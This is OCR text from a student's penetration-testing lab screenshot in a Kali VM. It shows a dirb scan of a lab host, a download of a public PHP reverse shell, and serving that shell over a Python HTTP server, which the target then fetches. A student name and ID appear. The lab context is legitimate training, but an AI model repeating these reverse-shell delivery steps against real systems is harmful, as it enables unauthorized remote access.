 Kali-Pavithran - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Lab11_VM
Kali-Pavithran
Home Lab11_VM Kali-Pavithran
1 2 3 4 2 15:08
pavithran@kali: ~
File Actions Edit View Help
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.14 seconds
┌──(pavithran㉿kali)-[~]
└─$ dirb http://192.168.19.128
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Thu Jul 25 14:27:44 2024
URL_BASE: http://192.168.19.128/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.19.128/ ----
+ http://192.168.19.128/admin.php (CODE:200|SIZE:329)
+ http://192.168.19.128/index.php (CODE:200|SIZE:694)
+ http://192.168.19.128/server-status (CODE:403|SIZE:302)
-----------------
END_TIME: Thu Jul 25 14:27:46 2024
DOWNLOADED: 4612 - FOUND: 3
┌──(pavithran㉿kali)-[~]
└─$ wget https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
--2024-07-25 15:03:44-- https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.111.133, 185.199.108.133, 185.199.110.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.111.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5491 (5.4K) [text/plain]
Saving to: ‘php-reverse-shell.php’
php-reverse-shell.php 100%[ 0s
2024-07-25 15:03:44 (29.7 MB/s) - ‘php-reverse-shell.php’ saved [5491/5491]
┌──(pavithran㉿kali)-[~]
└─$ nano php-reverse-shell.php
┌──(pavithran㉿kali)-[~]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.19.128 - - [25/Jul/2024 15:08:04] "GET /php-reverse-shell.php HTTP/1.1" 200 -
Name Pav
File Edit View
Name: Pavithran Coimbatore Jayaraj
ID: 164542235
Ln 2, Col 14 48 characters 100% Window UTF-8
Unable to connect
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.